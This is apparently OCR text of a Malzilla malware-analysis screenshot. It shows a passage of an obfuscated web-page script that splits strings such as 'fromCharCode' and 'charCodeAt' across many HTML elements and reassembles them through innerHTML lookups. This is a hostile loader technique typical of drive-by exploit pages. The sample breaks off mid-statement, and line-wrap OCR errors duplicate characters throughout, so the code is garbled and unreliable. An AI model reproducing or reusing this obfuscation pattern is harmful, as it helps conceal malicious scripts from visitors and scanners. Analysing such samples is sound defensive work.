 Malzilla by bobby
Download Decoder Misc Decoders Kalimero Processor Shellcode analyzer Log Clipboard Monitor Notes Hex view PScript Tools Settings About
New Tab (1)
Text Hex Cookies Links Parser
<body><script>REKt=document;oPMI="innerHTML";OlaH="getElementById";zhHy='REKtKWTQ'</script><Sup id="q5i1">g</SUP><script>
>bzfK=REKt[OlaH]('q5i1')[oPMI];S3xc=bzfK</script><diV id=kHmZ>r</Div><script>function Nthl(){return REKt[OlaH]('kHmZ')[
[oPMI]}</script><spAn id=iSGq>S</SpaN><script>Pujf=REKt.getElementById('iSGq')[oPMI];vmdb='q5i1d3Qz';TsOC='q5i1cCDe';ENn7
='n';q5i1.evgV=ENn7;q5i1.cqtz=q5i1.evgV;Rfwi=q5i1.cqtz</script><A id="YRYV">ha</A><script>function TOw8(){return REKt.
.getElementById('YRYV')[oPMI]}q5i1.Yr7d=TOw8();q5i1.CT9d=q5i1.Yr7d</script><texTArEA id=bluT>rC</tExTaREa><H5 id=uTrD>
>charCode</h5><script>bWKp=function(){return REKt[OlaH]('uTrD')[oPMI]}</script><A id="Ep2k">At</a><script>Zuar=
=REKt.getElementById('Ep2k')[oPMI];kHmZ.ApMW=Zuar;YRYV.Ucta=kHmZ.ApMW</script><dIv id=ldlv>i</DIV><script>qNIE=function()
{return REKt[OlaH]('ldlv')[oPMI]};NsbR=qNIE()</script><PRE id=VddV>leng</pre><pre id="IJih">th</PRe><i id="yOvO">t</I><
<pRe id=JUYG>i+=101516-</PRe><A id="V7FL">101513;</a><script>h29h=REKt.getElementById('V7FL')[oPMI]</script><h6 id="yOWN"
>f</H6><script>qroE='kHmZiz8D'</script><sTRIke id=YwxP>ro</stRikE><script>wdRe=function(){return REKt.getElementById(
'YwxP')[oPMI]};Ep2k.Wjpx=wdRe()</script><dIV id=FGet>yh</Div><script>function e4Uf(){return REKt[OlaH]('FGet')[oPMI]}</
/script><h6 id="x2s5">s2</h6><ul id=WMbg>1</ul><h6 id="yjDl">V</H6><script>fj2l=function(){return REKt[OlaH]('yjDl')[oPMI
]};HNab=function(){return fj2l()};function WOnT(){return HNab()}</script><SUp id=jO8s>Sjo</SuP><script>function qmqL(){
{return REKt[OlaH]('jO8s')[oPMI]}</script><BIg id=J4fg>u8</BIg><suB id="Swli">2W</SUb><spAn id="bMvy">m</sPAn><script
>function azoJ(){return REKt.getElementById('bMvy')[oPMI]}function Ga95(){return azoJ()}Ta9L='bluTaKi8'</script><BiG id=
"gXW5">C</BiG><script>Kyqj=function(){return REKt[OlaH]('gXW5')[oPMI]};Wwde=Kyqj()</script><dIv id="pPJj">zIq</DIV><PRe
id="Iguq">s</pre><script>ndvx=function(){return REKt.getElementById('Iguq')[oPMI]};ldlv.LJdj=ndvx();cJnt='yOWNlScl'</
/script><SpaN id="OMfo">-</sPAn><script>kmpC=REKt.getElementById('OMfo')[oPMI];uayp=function(){return kmpC}</script><codE
id="ZRRg">3</codE><Sub id="mEXf">hx</SUB><sPaN id=UAWw>X3</SpAn><I id=BHpV>I</i><Div id=jdjO>6S8=EyVo;</DiV><i id=CYpq>-
</i><script>mm9d=REKt.getElementById('CYpq')[oPMI];WMbg.qOkJ=mm9d</script><h5 id=H739>4</H5><i id=SJAq>c</i><script>bytK=
=REKt[OlaH]('SJAq')[oPMI];pb5H=bytK</script><B id=n21u>5lD</B><script>function IfIs(){return REKt[OlaH]('n21u')[oPMI]}
}g4pE=IfIs();function o2pa(){return g4pE}</script><Span id="Q3jw">obD6+=vvRZ</SpAn><pRE id="oJLs">;</PRE><script>tond=
'ldlvvx6n';cU1N='q5i1rCBi'</script><h5 id="Yvhs">62</H5><script>bMvy.fxZQ=REKt[OlaH]('Yvhs')[oPMI];NwkW=bMvy.fxZQ</script
><prE id=mMm6>Stri</pre><script>v58P=function(){return REKt.getElementById('mMm6')[oPMI]};liy2=function(){return v58P()}<
/script><h3 id=vcw4>ng.fromCharCode</H3><sTrIke id=N6hM>PLrxg=PLrx+uTgc;bhcD=sIvBt+</StRikE><H2 id="RebX">XD7y+Vvnj+PLrxg
;</h2><uL id=F67m>cM6</Ul><script>EexY='BHpVOdl2'</script><SUB id="XDsE">fromCharC</SuB><script>uva1=REKt.getElementById(
'XDsE')[oPMI];function aUsu(){return uva1}</script><DIv id=fjwl>od</Div><big id="h8MW">e</bIg><script>XW6x=REKt[OlaH](
'h8MW')[oPMI];Ep2k.sqFK=REKt[OlaH]('ZRRg')[oPMI];bwLO=function(){return Ep2k.sqFK};pPJj.Lavg=REKt[OlaH]('F67m')[oPMI]</
/script><DiV id=wkUN>v</DiV><A id="hau7">vRZ=JfUf(HPEK[LDJz](i)-vnhd);</a><script>Jztp=REKt[OlaH]('hau7')[oPMI];function
oquN(){return Jztp}UuHz=function(){return oquN()};XiqM=UuHz()</script><SuP id="DdXh">e</sUP><script>q9Ki='jdjOXTmw'</
/script><h1 id=IiDe>c</H1><script>VddV.ejMs=REKt.getElementById('IiDe')[oPMI]</script><CoDe id="McwD">6</CODe><oL id=xmyo
>1</Ol><bIG id="Xnsq">f</BIG><script>bztj=REKt[OlaH]('Xnsq')[oPMI];kfUX=bztj;jdjO.D3EH=kfUX;Wrkr='pPJjc56l'</script><cOde
id=gkGk>J4C</CODe><script>YRYV.rWmC=REKt[OlaH]('gkGk')[oPMI];VCYe=YRYV.rWmC;function GvkO(){return VCYe}</script><ol id=
=GjO6>1</OL><script>VddV.OuH3=REKt[OlaH]('GjO6')[oPMI]</script><b id="oOHP">19</b><script>ldlv.NITr=REKt[OlaH]('oOHP')[
[oPMI];tUxN=ldlv.NITr</script><H5 id="IeOn">vvRZ=Tkg5[CqOI](HPEK[LDJz](</h5><script>llyt=REKt[OlaH]('IeOn')[oPMI];
;function mVbJ(){return llyt}</script><sUB id=xGpr>i+s4Qt)+UWqO);</Sub><script>LKhR='V7FLaGbx'</script><h2 id="ajcM">Tkg5
.fromCharCo</h2><script>XDsE.lGw4=REKt.getElementById('ajcM')[oPMI];kHmZ.CWZ9=XDsE.lGw4</script><sMaLL id=lQ8q>de</SmAlL>
<script>dBIQ=REKt.getElementById('lQ8q')[oPMI]</script><SUB id="E5q2">T</sUb><script>MOsM=REKt[OlaH]('E5q2')[oPMI];ediZ=